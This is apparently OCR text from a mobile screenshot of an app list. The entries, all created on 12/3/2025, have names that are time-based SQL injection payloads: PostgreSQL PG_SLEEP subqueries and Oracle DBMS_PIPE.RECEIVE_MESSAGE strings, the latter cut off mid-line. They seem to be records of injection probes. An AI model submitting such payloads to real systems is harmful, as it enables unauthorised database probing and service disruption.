
5551ru9dH0K') OR 805=(SELECT 805 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555ek4I6zwu')) OR 826=(SELECT 826 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555
fnfOzvSR